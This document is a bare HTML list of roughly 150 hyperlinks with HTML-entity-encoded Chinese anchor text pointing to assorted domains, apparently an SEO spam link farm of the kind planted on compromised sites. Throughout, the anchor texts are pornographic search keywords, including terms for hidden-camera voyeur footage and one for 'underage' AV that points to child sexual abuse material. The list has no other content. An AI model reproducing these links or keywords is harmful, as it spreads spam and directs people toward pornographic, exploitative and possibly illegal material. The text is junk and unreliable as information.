<a href="http://sunsingway.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://denengqinju.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://yldrc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-mpas.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://398msc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tkplc.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://294343.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jf178.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://13hangfz.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://591xuexi.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://17shcom.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://010iphone.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://tlqy58.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://kan0535.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://zskhw.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zygxk.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://28000o.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://zhylqq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zs5qxk.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://xpxp3.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://devinshine.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jieler.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://rrrr8996.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szretex.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://syhaohan.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://sy-ca.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://20tian.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://whletao.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hodojf.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://lylths.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jajuensa.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://kspingfu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://u1820.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://muyi1314.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://u2688.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmzbxs.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://dghmbz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yiluhome.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahmlj.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://candmchina.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://023160.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shaofu9.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caijingline.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lydbmm.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kstx189.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52mifi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://bsmk027.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://999111dh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wuxishj.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://444239.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://tiandaml.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtechs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cclh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://jdragon1.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://direxianlan.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://91btsf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jidicg.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ielts123.com" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bxzfz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnbete.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://qndyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://cyxpm.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://500sh.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://banawang.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://web-666.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://0571hd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://jyarts.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://hbkksy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://wmgq.com.cn" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://tsjyz.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://shnjwz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sgmyy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzbybl.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
